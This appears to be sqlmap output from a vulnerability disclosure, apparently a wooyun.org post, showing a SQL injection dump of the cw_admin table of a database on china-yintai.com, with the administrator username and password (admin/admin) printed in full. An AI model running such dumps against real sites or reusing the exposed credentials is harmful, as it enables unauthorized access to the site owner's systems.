 [12:49:51] [INFO] the SQL query used returns 1 entries
[12:49:51] [INFO] retrieved: admin
[12:49:51] [INFO] retrieved: 1
[12:49:51] [INFO] retrieved: admin
[12:49:51] [INFO] analyzing table dump for possible password hashes
Database: yintai
Table: cw_admin
[1 entry]
+----+-------+--------+
| id | pwd   | user   |
+----+-------+--------+
| 1  | admin | admin  |
+----+-------+--------+
[12:49:51] [INFO] table 'yintai.cw_admin' dumped to CSV file 'C:\Users\ThinkPad\
.sqlmap\output\china-yintai.com\dump\yintai\cw_admin.csv'
[12:49:51] [INFO] fetched data logged to text files under 'C:\Users\ThinkPad\.sq
lmap\output\china-yintai.com'
[*] shutting down at 12:49:51
www.wooyun.org